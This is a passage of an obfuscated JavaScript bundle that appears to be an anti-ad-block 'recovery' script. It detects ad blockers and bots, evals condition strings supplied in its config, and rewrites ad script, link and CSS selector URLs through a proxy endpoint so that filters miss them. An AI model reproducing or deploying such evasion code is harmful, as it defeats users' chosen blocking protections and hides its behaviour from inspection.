undefined","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","none|<transform-list>","signal","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","data-","checkPropertyName","HTMLSourceElement_srcset","blur","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","flatMap","integrity","evalLength","as-event-handler-added","shouldHookDomContentLoadedLateListeners","ariaLabel","travelbook.de",'Delim "',"Identifier is expected","sunderlandecho.com","rotate( [<angle>|<zero>] )"," iterations","replace|add|accumulate","samesite","Function_toString","leboncoin.fr","<length>{1,4}","` node type definition","cssRules","cootlogix.com","auth","<'top'>{1,2}","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","criteo.com","getElementById",'{"apply-ratio":1,"',"container","output","im-apps.net","PerformanceEntry","padding-box|content-box","thebrighttag.com","<color>+|none","flux-cdn.com","__as_rej","ops","; Secure","keyval","text-ad","return","__as_xhr_open_args","gpt_","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","<blend-mode>|plus-lighter","PseudoElementSelector","urlParse",'"><\/script>',"<outline-radius>","[auto|<length-percentage>]{1,2}","title","XMLHttpRequest_statusText","throwError","toArray","<script>","atmedia.hu","HTMLMediaElement_src","HTMLMetaElement","cbidsp","<length-percentage>{1,2}","<complex-real-selector-list>","&domain=","blockAdUnitPath","gzip","workers.dev","freestar","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","now","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","<supports-decl>|<supports-selector-fn>","canvas","naturalWidth","none|auto|<percentage>","phantomjs","auto|stable&&both-edges?","Element_tagName","[stretch|repeat|round|space]{1,2}","normal|light|dark|<palette-identifier>","[INVENTORY] found visible ","<mf-plain>|<mf-boolean>|<mf-range>","auto|<color>","document","checkAtruleName","scroll","XMLHttpRequest_responseType","onetrust-","translateZ( <length> )","a-mx.com","break-walk","as_version","SharedStorageWorklet_addModule","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","<media-query-list>","node","_ignoreInvalidMapping","Failed to detect bot:","polarbyte.com","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","prelude","[auto|block|swap|fallback|optional]","Document_write","https://static.criteo.net/js/ld/publishertag.prebid.js","khz","[src*="];return(a2n=function(){return t})()}(function(t,e){const n=a2B,r=a2n();for(;;)try{if(735889==-parseInt(n(2574))/1+-parseInt(n(1388))/2+-parseInt(n(3174))/3*(-parseInt(n(1905))/4)+-parseInt(n(3881))/5+parseInt(n(675))/6+parseInt(n(2141))/7+parseInt(n(1439))/8)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const jF=a2B;var n={8599:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{A:()=>a});let o="",i=r(2487);try{var s;o=null!==(s=document[r(3601)][r(2632)](r(571)))&&void 0!==s?s:r(3226);const t=document[r(3601)][r(2632)](r(2736))||document[r(3601)][r(2632)](r(2364));t&&(i=new URL(t,window[r(3026)][r(1837)])[r(2006)])}catch(t){}const a={version:r(2747),sdkVersion:o,endpoint:i,env:r(2046),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(3418)][r(1932)],insertBefore:Node[r(3418)][r(2774)]};function s(t,e){const n=r;e[n(3269)]?i[n(2774)][n(3205)](e[n(936)],t,e[n(3269)]):i[n(1932)][n(3205)](e[n(709)],t)}function a(t){const e=r;i[e(1932)][e(3205)](document[e(698)],t)}function c(t){const e=r,n=document[e(3517)](t[e(595)]);for(const r of t[e(1795)]())n[e(1481)](r,t[e(2632)](r));return n[e(1920)]=t[e(1920)],n}function l(){const t=r;try{if(null!=window[t(2034)][t(4095)]&&t(3586)===window[t(2034)][t(4095)][t(3586)][t(2329)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(3697)])return!0;try{await o.A[t(469)]()[t(1663)][t(3205)](window,location[t(1837)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1351)](e(1494));const r=n[e(4152)][0][e(1617)];n[e(4152)][0][e(1617)]=t;const o=n[e(4152)][0][e(1617)];return o===r||o[e(2417)]()===t[e(2417)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(3130),p=r(3786);let g=0;function w(){const t=r;return![t(3631),t(2708)][t(408)]((e=>location[t(513)][t(1846)](e)))&&!window[t(2220)]}function b(){const t=r;return i.A[t(469)](p)||g[t(2756)]()}async function y(t){const e=r;return e(2931)===i.A[e(469)](e(2454),!1)||!(!(window[e(3026)][e(2942)]+window[e(3026)][e(2856)])[e(3249)](e(3938))&&e(2931)!==i.A[e(469)](e(3938),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(2253)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3398)](p,g[n(2756)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(3398)](p,g[e(2756)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(2931)===i.A[e(469)](e(2454),!1)||(void 0!==f?f:w()&&![e(4149),e(2708)][e(408)]((t=>location[e(513)][e(1846)](t)))&&e(2931)===i.A[e(469)](m)?(A(t)[e(2253)]((t=>{const n=e;f=t,i.A[n(3398)](m,t[n(2756)]())})),!0):(f=await A(t),i.A[e(3398)](m,f[e(2756)]()),f))}async function x(t){return await async function(){const t=a2B;let e=!1;try{const n=document[t(3517)](t(4329));n[t(1481)]("id",t(2342)),document[t(698)][t(1932)](n),n[t(1481)](t(2851),t(845));const r=["ad",t(2567),t(2342),t(2225),t(1010),t(2363),t(4017),t(3129),t(3935),t(4054),t(2399),t(468),t(3659),t(4172),t(3643),t(2968),t(2348),t(2526),t(2197)];for(const i of r){n[t(3019)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(527)](n);if(t(1190)===r[t(3747)]||t(3793)===r[t(3228)]){o.A[t(2546)](t(2614)),e=!0;break}}document[t(698)][t(2103)](n)}catch(e){o.A[t(2546)](t(2328)[t(3529)](e))}return e}()?[!0,1]:await async function(){const t=a2B,e=XMLHttpRequest[t(2756)]();return!(!e[t(3249)](t(4276))||!e[t(3249)](t(1530))||(o.A[t(2546)](t(2977)),0))}()?[!0,2]:await async function(t){const e=a2B,n=[];if(t)for(const r of t)e(3215)===r[e(3164)]&&n[e(3796)]({url:r[e(3053)]});const r=window[e(3026)][e(513)][e(1846)](e(4295));return r?n[e(3796)]({url:e(1017)}):(n[e(3796)]({url:e(3668),mustIncludeStrings:[e(1010)],mustExcludeStrings:[e(2469)]}),s.A[e(548)]()||n[e(3796)]({url:e(4234),mustIncludeStrings:[e(983)],mustExcludeStrings:[e(2469)]})),(await Promise[e(2176)]([...n[e(1199)]((t=>k(t[e(3053)],t[e(1501)],t[e(1529)]))),r?_():M()]))[e(408)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2B,n=t[e(617)]||[],r=await Promise[e(2176)](t[e(3053)][e(1199)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2B;if(i(1319)===t[i(3164)]){const t=new XMLHttpRequest;t[i(1641)](i(3995),(()=>{const r=i;4===t[r(1182)]&&(t[r(1828)]>=200&&t[r(1828)]<300||n[r(3249)](t[r(1828)])?e():o())})),t[i(1641)](i(2330),(()=>o())),t[i(3959)](i(4322),r),t[i(2634)]()}else if(i(3482)===t[i(3164)])if(s.A[i(3694)]())k(r)[i(2253)]((t=>t?o():e()))[i(1305)](o);else{const t=new Image;t[i(1641)](i(4317),(()=>e())),t[i(1641)](i(2330),(()=>o())),t[i(2364)]=r}else if(i(1608)===t[i(3164)]){const t=document[i(3517)](i(1608));t[i(1641)](i(4317),(()=>e())),t[i(1641)](i(2330),(()=>o())),t[i(2364)]=r,document[i(698)][i(1932)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(2546)](i(2832)[i(3529)](t[i(3053)])),!0):(o.A[i(2546)](i(1728)[i(3529)](t[i(3053)],i(2290))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3482),url:[e(3255),e(2710)]})}async function k(t){const e=r;let n=arguments[e(3199)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3199)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(469)]()[e(1663)][e(3205)](window,t);if(r[e(1611)])return!0;if(null===r[e(3145)]&&e(3067)===r[e(3164)])return!0;if(r[e(1828)]<200||r[e(1828)]>=300)return!0;const o=await r[e(3366)]();if(0===o[e(3199)])return!0;if(!n[e(860)]((t=>o[e(3249)](t))))return!0;if(i[e(408)]((t=>o[e(3249)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(2546)](e(1835)[e(3529)](t)),!1):(o.A[e(2546)](e(1133)[e(3529)](t,e(2858))),!0)}return!1}async function _(){const t=r,e=document[t(3517)](t(1154)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2851)][o(1078)](o(4025),"0"),e[o(2851)][o(1078)](o(481),"0"),e[o(2851)][o(1078)](o(3228),o(3793)),e[o(2851)][o(1078)](o(1389),o(1190)),document[o(698)][o(1932)](e);const s=null===(i=d.A[o(469)](window)[o(2565)][o(469)][o(3205)](e,window))||void 0===i?void 0:i[o(1147)];if(!s)return n(!1);s[o(4214)][o(3959)](),s[o(4214)][o(3030)](o(848)),s[o(4214)][o(2241)]();const a=s[o(4214)][o(3517)](o(1608));a[o(1481)](o(2364),o(1017)),a[o(1641)](o(4317),(()=>n(!1))),a[o(1641)](o(2330),(()=>n(!0))),s[o(4214)][o(698)][o(1932)](a)}));return e[t(1537)](),n}async function M(){const t=r,e=document[t(3517)](t(1154)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2851)][o(1078)](o(4025),"0"),e[o(2851)][o(1078)](o(481),"0"),e[o(2851)][o(1078)](o(3228),o(3793)),e[o(2851)][o(1078)](o(1389),o(1190)),document[o(698)][o(1932)](e);const s=null===(i=d.A[o(469)](window)[o(2565)][o(469)][o(3205)](e,window))||void 0===i?void 0:i[o(1147)];if(!s)return n(!0);s[o(4214)][o(3959)](),s[o(4214)][o(3030)](o(848)),s[o(4214)][o(2241)]();const a=s[o(4214)][o(3517)](o(1608));a[o(1481)](o(2364),o(3668)),a[o(1641)](o(4317),(()=>{const t=o;try{var e;const r=s[t(1010)];if(!r)return n(!0);if(!(null===(e=Object[t(1563)](r,t(2415)))||void 0===e?void 0:e[t(3398)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1641)](o(2330),(()=>n(!0))),s[o(4214)][o(698)][o(1932)](a)}));return e[t(1537)](),n}function E(){const t=r,e=i.A[t(469)](t(1576),!1,t(3389));return!!e&&!!e[t(751)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{A:()=>o});class o{static[r(3586)](){const t=r;try{if(null!=window[t(2034)][t(4095)]&&t(3586)===window[t(2034)][t(4095)][t(3586)][t(2329)])return!0}catch(t){}return!1}static[r(548)](){const t=r;try{if(o[t(3586)]())return!1;const e=navigator[t(422)][t(2417)](),n=[t(1591)];return![t(566),t(1215),t(3967),t(3355),t(1101),t(2136),t(3958),t(2209),t(917),t(1217),t(1041),t(659),t(2153)][t(408)]((n=>e[t(3249)](n)))&&n[t(408)]((n=>e[t(3249)](n)))}catch(t){}return!1}static[r(525)](){const t=r;try{if(o[t(3586)]())return!1;const e=navigator[t(422)][t(2417)]();if(e[t(3249)](t(3655))||e[t(3249)](t(4321)))return!0;const n=[t(917)];return![t(566),t(1215),t(3967),t(3355),t(1101),t(2136),t(3958),t(2209),t(1217),t(1041),t(659),t(2153)][t(408)]((n=>e[t(3249)](n)))&&n[t(408)]((n=>e[t(3249)](n)))}catch(t){}return!1}static[r(3694)](){const t=r;try{const e=navigator[t(422)][t(2417)]();return e[t(3249)](t(1878))&&e[t(3249)](t(3270))}catch(t){}return!1}static[r(1181)](){const t=r;try{return navigator[t(422)][t(2417)]()[t(3249)](t(1187))}catch(t){}return!1}static[r(1358)](){const t=r;return navigator[t(422)][t(2417)]()[t(3249)](t(2864))}}},7833:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(1391),s=6e5,a=()=>{const t=r,e=o.A[t(469)](i);if(e)try{const n=Date[t(4200)](),r=JSON[t(508)](atob(e))[t(1060)]((e=>e[t(2463)]+s>n));o.A[t(3398)](i,btoa(JSON[t(1821)](r)))}catch(t){}},c=()=>!window[r(3026)][r(513)][r(1846)](r(2708)),l=t=>{const e=r;a();const n=o.A[e(469)](i);if(n)try{const r=JSON[e(508)](atob(n)),o=Date[e(4200)](),i=r[e(3822)]((n=>n[e(3053)]===t));if(!i||i[e(2463)]+s<o)return;return i[e(3879)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(469)](i);try{const r=s?JSON[n(508)](atob(s)):[],a=r[n(2385)]((e=>e[n(3053)]===t));-1!==a?(r[a][n(3879)]=e,r[a][n(2463)]=Date[n(4200)]()):r[n(3796)]({url:t,timestamp:Date[n(4200)](),blocked:e}),o.A[n(3398)](i,btoa(JSON[n(1821)](r)))}catch(t){}}},1477:(q,D,w)=>{"use strict";const DG=a2B;w.d(D,{A1:()=>b,AG:()=>f,M5:()=>O,VE:()=>X,VL:()=>j,vR:()=>d,z9:()=>W});var y=w(129),c=w(8599),G=w(704),L=w(896),m=w(6675),H=w(5027),K=w(8486),N=w(7020),s=w(3726),A=w(7833);function W(V){const D2=a2B,x=null==V?void 0:V[D2(1199)](((t,e)=>({autoRecovery:t,configIndex:e})))[D2(1060)]((t=>{const e=D2;let{autoRecovery:n}=t;return n[e(4333)]}))[D2(3822)]((Z=>{const D4=D2;let{autoRecovery:R}=Z;if(!R[D4(1762)])return!0;try{if(eval(R[D4(1762)][D4(692)]))return!0}catch(t){K.A[D4(2546)](D4(3551),t)}return!1}));return x}function j(t,e,n){const r=a2B;try{const o=(0,y.Wq)({protectUrlContext:e,url:n,kind:y.MN[r(791)],endpoint:c.A[r(4003)]}),i=r(872)[r(3529)](o,'"]');if(!G.A[r(469)](t)[r(3178)][r(3205)](t[r(4214)][r(698)],i)){const e=t[r(4214)][r(3517)](r(2675));e[r(1211)]=r(2611),e.as=r(1608),G.A[r(469)](t)[r(1142)][r(3398)][r(3205)](e,o),t[r(4214)][r(698)][r(1932)](e)}}catch(t){}}const C=[];let F=!1;function f(t,e,n){const r=a2B;C[r(3796)](n),F||(F=!0,function n(){const o=r,i=C[o(2755)]();if(!i)return void(F=!1);const s=t[o(4214)][o(3517)](o(1608));s[o(2364)]=(0,y.Wq)({protectUrlContext:e,url:i[o(2364)],kind:y.MN[o(791)],endpoint:c.A[o(4003)]});for(const{name:t,value:e}of Array[o(1825)](i[o(3043)]))o(2364)!==t&&s[o(1481)](t,e);i[o(4058)]||i[o(1883)]?(s[o(1641)](o(4317),(()=>{const t=o;i[t(2531)](new Event(t(4317)))})),s[o(1641)](o(2330),(()=>{const t=o,e=new Event(t(2330));e[t(1757)]=!0,i[t(2531)](e)})),t[o(4214)][o(698)][o(1932)](s),n()):(s[o(1641)](o(4317),(()=>{const t=o;i[t(2531)](new Event(t(4317))),n()})),s[o(1641)](o(2330),(()=>{const t=o,e=new Event(t(2330));e[t(1757)]=!0,i[t(2531)](e),n()})),t[o(4214)][o(698)][o(1932)](s))}())}async function b(e,n,r){const o=a2B;if(!(0,A.Tq)())return await t(e,n,r);const i=(0,A.H$)(r);if(void 0!==i)return t(e,n,r)[o(2253)]((t=>{(0,A.fd)(r,t)})),i;const s=await t(e,n,r);return(0,A.fd)(r,s),s}async function t(t,e,n){const r=a2B;if(N.A[r(525)]()&&N.A[r(1358)]())return await(0,s.p)(e,n);const o=t[r(4214)][r(3517)](r(2675));o[r(1211)]=r(2611),o.as=r(1608),G.A[r(469)](t)[r(1142)][r(3398)][r(3205)](o,n);const i=new Promise((e=>{const n=r;o[n(1641)](n(4317),(()=>{const r=n;try{t[r(4214)][r(698)][r(2103)](o)}catch(t){}e(!1)})),o[n(1641)](n(2330),(()=>{const r=n;try{t[r(4214)][r(698)][r(2103)](o)}catch(t){}e(!0)}))}));return t[r(4214)][r(698)][r(1932)](o),i}function d(t,e,n){const r=a2B;if(n[r(1837)]&&n[r(3425)]instanceof Element&&!n[r(3425)][r(1440)]){n[r(3425)][r(1440)]=!0;const o=(0,y.Wq)({protectUrlContext:t,url:n[r(1837)],kind:y.MN[r(2585)],endpoint:c.A[r(4003)]}),i=e[r(4214)][r(3517)](r(2675));Array[r(1825)](n[r(3425)][r(3043)])[r(903)]((t=>{const e=r;i[e(1481)](t[e(2329)],t[e(2530)])})),G.A[r(469)](e)[r(1142)][r(3398)][r(3205)](i,o),i[r(1440)]=!0,n[r(3425)][r(495)](r(2778),i)}}const g=[DG(4327),DG(1965),DG(2969),DG(2195),DG(3175),DG(3484),DG(890),DG(3538),DG(4048),DG(3359),DG(1544),DG(2401)],E=3,u=t=>{const e=DG;var n;if(e(1190)!==t[e(2851)][e(3747)]||!t[e(3835)][e(3249)](e(2937)))return!1;if(t[e(3835)][e(3199)]>1e4)return!0;const r=null!==(n=t[e(1617)])&&void 0!==n?n:"";return g[e(1060)]((t=>r[e(3249)](t)))[e(3199)]>=E},X=(t,e,n)=>{const r=DG,o=t=>(0,L.Bo)(e,t),i=t=>(0,L.pI)(e,t),s=t=>(0,L.yu)(e,t);try{for(const d of Array[r(1825)](n))if(d instanceof CSSStyleRule){if(!0!==d[r(1440)]){var a;if(!u(d)||null!==(a=e[r(2496)])&&void 0!==a&&a[r(408)]((t=>{const e=r;var n;return null===(n=d[e(1617)])||void 0===n?void 0:n[e(3249)](t)}))){var c,l;const n=(0,m.Qw)({protectUrlContext:t,selector:null!==(c=d[r(1617)])&&void 0!==c?c:"",idFilter:t=>(0,L.Bo)(e,t),attributeFilter:t=>(0,L.yu)(e,t)});d[r(1617)]=null!==(l=d[r(1617)])&&void 0!==l&&l[r(3249)](r(3161))?n:""[r(3529)](d[r(1617)],",")[r(3529)](n)}for(let e=0;e<d[r(2851)][r(3199)];e++){const n=d[r(2851)][e],a=d[r(2851)][n];r(3765)==typeof a&&a[r(3249)](r(1876))&&(d[r(2851)][n]=(0,m.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}X(t,e,d[r(4152)]),d[r(1440)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[r(1440)]&&X(t,e,d[r(4152)]),d[r(1440)]=!0)}catch(t){}},O=(t,e,n)=>{const r=DG;if(!(n instanceof Element))return;const o=G.A[r(469)](window)[r(4208)][r(469)][r(3205)](n);if((0,L.ts)(e,o)){const t=G.A[r(469)](window)[r(2646)][r(469)][r(3205)](n),e=r(2557)+(0,H.md)(o[r(2417)]()),i=new RegExp("<"[r(3529)](o[r(2417)](),r(2326)),"gi"),s=new RegExp("</"[r(3529)](o[r(2417)](),">"),"gi"),a=t[r(3544)](i,"<"[r(3529)](e,"$1"))[r(3544)](s,"</"[r(3529)](e,">"));G.A[r(469)](window)[r(2646)][r(3398)][r(3205)](n,a)}const i=G.A[r(469)](window)[r(1966)][r(469)][r(3205)](n);(0,L.Bo)(e,i)&&G.A[r(469)](window)[r(1966)][r(3398)][r(3205)](n,(0,H.md)(i));const s=G.A[r(469)](window)[r(4114)][r(469)][r(3205)](n);for(const t of Array[r(1825)](s))(0,L.Bo)(e,t)&&(s[r(2664)]((0,H.md)(t)),s[r(1537)](t));const a=G.A[r(469)](window)[r(2142)][r(469)][r(3205)](n);for(const t of Array[r(1825)](a))if((0,L.yu)(e,t[r(2329)])){const e=r(4129)+(0,H.md)(t[r(2329)][r(856)](5)[r(2417)]());G.A[r(469)](window)[r(930)][r(3205)](n,e,t[r(2530)]),G.A[r(469)](window)[r(719)][r(3205)](n,t[r(2329)])}else(0,L.v5)(e,t[r(2329)],t[r(2530)])&&G.A[r(469)](window)[r(930)][r(3205)](n,t[r(2329)],(0,H.md)(t[r(2530)]));if(n instanceof HTMLAnchorElement){const o=G.A[r(469)](window)[r(2237)][r(3205)](n,r(1837));if(o&&!(0,y.EW)(o))try{const i=new URL(o)[r(513)];(e[r(2890)][r(408)]((t=>t[r(3710)](o)))||e[r(2148)][r(408)]((t=>i[r(1846)](t))))&&G.A[r(469)](window)[r(930)][r(3205)](n,r(1837),(0,y.Wq)({protectUrlContext:t,url:o,kind:y.MN[r(4080)],endpoint:c.A[r(4003)]}))}catch(t){}}const l=n[r(1795)]()[r(1060)]((t=>t[r(3249)](r(2957))));l[r(3199)]>0&&l[r(903)]((t=>{n[r(1725)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2B,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2B;try{var a,c;await function(){const t=a2B;let e=arguments[t(3199)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(4200)](),a=()=>{const t=i;t(1172)!=typeof window[t(3440)]?Date[t(4200)]()-s>e?r(new Error(t(920))):setTimeout(a,o):n(window[t(3440)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(1654)!==t[s(510)]&&s(1928)!==t[s(510)]||e&&!t[s(1636)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(3440)])||void 0===o||o[r(3205)](i,r(2919),2,(()=>{}),t[r(939)])}catch{}n(t)}};null===(a=(c=window)[s(3440)])||void 0===a||a[s(3205)](c,s(1641),2,d),setTimeout((()=>{l||i(new Error(s(3682)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2B;var n,r;return!!(null!==(n=null===(r=t[e(2744)])||void 0===r?void 0:r[e(654)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(493));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(3199)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(4200)](),a=()=>{const t=i;t(1172)!=typeof window[t(2768)]?Date[t(4200)]()-s>e?r(new Error(t(1103))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2768)])||void 0===r||r[e(3205)](o,e(1641),((t,r)=>{const o=e;r&&t&&(o(818)===t[o(1988)]||o(2236)===t[o(1988)])&&n(t)})),null===(i=(s=window)[e(2768)])||void 0===i||i[e(3205)](s,e(2384),((t,r)=>{r&&t&&n({eventName:e(3609),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(1254)](t)}return{result:await Promise[n(2788)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(1302);var w=function(t){const e=r;return t[t[e(1244)]=0]=e(1244),t[t[e(4083)]=1]=e(4083),t[t[e(1981)]=2]=e(1981),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(3199)]>1&&void 0!==arguments[1]?arguments[1]:w[e(1981)],s=arguments[e(3199)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3199)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(465)]=t,this[e(973)]=o,this[e(2130)]=s,this[e(1219)]=a,(0,i.A)(this,e(2207),(function(t){const r=e;for(var o=arguments[r(3199)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(4200)](),inventoryId:n[r(2130)],args:i}})),(0,i.A)(this,e(3703),(()=>{const t=e;window[t(1641)](t(2584),(e=>{const n=t;if(e[n(3777)]&&e[n(3777)][n(1603)]===g){if(this[n(973)]===w[n(4083)])return y({inventoryId:this[n(2130)],...e[n(3777)]});if(this[n(973)]===w[n(1244)]&&e[n(3777)][n(2130)]){if(n(2546)===e[n(3777)][n(2133)])return b[n(2546)]("["[n(3529)](e[n(3777)][n(2130)],"]"),...e[n(3777)][n(1657)]);if(n(1254)===e[n(3777)][n(2133)])return b[n(1254)]("["[n(3529)](e[n(3777)][n(2130)],"]"),...e[n(3777)][n(1657)]);if(n(2330)===e[n(3777)][n(2133)])return b[n(2330)](e[n(3777)][n(2330)],"["[n(3529)](e[n(3777)][n(2130)],"]"),...e[n(3777)][n(1657)])}}}))})),(0,i.A)(this,e(2352),(()=>{const t=e,n=async()=>{const t=a2B;if(t(3116)!==window[t(3026)][t(2856)]&&t(3101)!==window[t(3026)][t(2856)])return;window[t(3026)][t(2856)]="";const e=prompt(t(3926));if(t(1429)===e)return this[t(1219)][t(903)]((e=>console[t(4325)](...e[t(1657)])));if(t(3101)!==e)return;const n=prompt(t(1554)),r=prompt(t(2584)),o=await b[t(776)](t(1261),null!=n?n:t(1424),null!=r?r:t(1424));alert(t(734)),window[t(3959)](t(1833)[t(3529)](o))};window[t(1641)](t(1298),n),window[t(3260)](n,3e3)})),o===w[e(1244)]&&this[e(2352)](),o!==w[e(1244)]&&o!==w[e(4083)]||this[e(3703)]()}static[r(2546)](){const t=r;this[t(1881)]();for(var e=arguments[t(3199)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(648)][t(2207)](t(2546),...n);if(this[t(648)][t(973)]!==w[t(1244)])return y(i);this[t(648)][t(1219)][t(3796)](i),(l.A[t(2546)]||t(2931)===u.A[t(469)](t(1185),!1))&&console[t(4325)](...n)}static[r(1254)](){const t=r;this[t(1881)]();for(var e=arguments[t(3199)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(648)][t(2207)](t(1254),...n);if(this[t(648)][t(973)]!==w[t(1244)])return y(i);this[t(648)][t(1219)][t(3796)](i),(l.A[t(2546)]||t(2931)===u.A[t(469)](t(1185),!1))&&console[t(1254)](...n)}static[r(2330)](t){const e=r;this[e(1881)]();for(var n=arguments[e(3199)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(648)][e(2207)](e(2330),[t,...o]);if(s[e(2330)]=t,this[e(648)][e(973)]!==w[e(1244)])return y(s);this[e(648)][e(1219)][e(3796)](s),(l.A[e(2546)]||e(2931)===u.A[e(469)](e(1185),!1))&&console[e(2330)](t,...o)}static[r(1410)](t,e){const n=r;return this[n(1881)](),b[n(2546)](n(1410),t,e),b[n(2546)](n(4274),(0,d.j)()),b[n(776)](t,e,e)}static async[r(776)](t,e,n){const o=r;this[o(1881)]();const i=this[o(648)][o(1219)][o(1199)]((t=>({...t,timestamp:Math[o(700)](t[o(2463)]/1e3)}))),u=c.A[o(3208)](JSON[o(1821)](i)),d=await(0,m.C8)(this[o(648)][o(465)],l.A[o(4003)])?(0,m.XV)(l.A[o(4003)],0):l.A[o(4003)],g=new URL(""[o(3529)](d,o(598)));return g[o(4034)][o(966)](o(3283),l.A[o(3283)]),g[o(4034)][o(966)](o(3164),t),g[o(4034)][o(966)](o(4183),e),g[o(4034)][o(966)](o(2584),n),g[o(4034)][o(966)](o(3053),location[o(1837)]),g[o(4034)][o(966)](o(1311),(0,h.z3)()[o(2756)]()),g[o(4034)][o(966)](o(3040),(await(0,f.H4)())[o(2756)]()),g[o(4034)][o(966)](o(1274),p.A[o(2642)](16,16)),(await a.G[o(2262)](o(2725),(0,s.Wq)({protectUrlContext:this[o(648)][o(465)],url:g,endpoint:d}),u))[o(3145)]}}o=b,(0,i.A)(b,r(648),void 0),(0,i.A)(b,r(3431),(t=>o[r(648)]=new o(t,w[r(1244)]))),(0,i.A)(b,r(2244),((t,e)=>o[r(648)]=new o(t,w[r(4083)],e))),(0,i.A)(b,r(1881),(()=>{const t=r;o[t(648)]||(o[t(648)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(1967)][e(1147)];){n=n[e(3317)][e(1147)];try{t[e(1603)]=g,n[e(3066)](t,"*")}catch(t){}}}},4273:(q,D,w)=>{"use strict";w.d(D,{I:()=>N,i:()=>K});var y=w(8599),c=w(4622),G=w(5027),L=w(129),m=w(1849),H=w(8486);const K=()=>{const t=a2B;try{const 